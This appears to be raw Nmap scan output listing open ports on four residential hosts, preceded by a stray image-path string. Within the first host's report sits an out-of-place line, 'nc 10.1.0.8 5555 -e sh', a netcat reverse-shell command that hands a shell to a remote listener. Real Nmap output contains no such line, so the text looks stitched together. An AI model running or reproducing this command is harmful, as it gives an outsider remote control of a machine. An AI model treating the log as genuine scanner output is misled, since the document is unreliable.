 Nmap scan report for syn-172-101-000-001.res.spectrum.com (172.101.0.1)
Host is up (0.34s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
init: nc 10.1.0.8 5555 -e sh
Nmap scan report for syn-172-101-000-002.res.spectrum.com (172.101.0.2)
Host is up (0.36s latency).
Not shown: 997 closed tcp ports (reset)
PORT      STATE    SERVICE
80/tcp    open     http
2005/tcp  filtered deslogin
61900/tcp filtered unknown
Nmap scan report for syn-172-101-000-003.res.spectrum.com (172.101.0.3)
Host is up (0.44s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE    SERVICE
21/tcp   open     ftp
5566/tcp filtered westec-connect
Nmap scan report for syn-172-101-000-004.res.spectrum.com (172.101.0.4)
Host is up (0.33s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh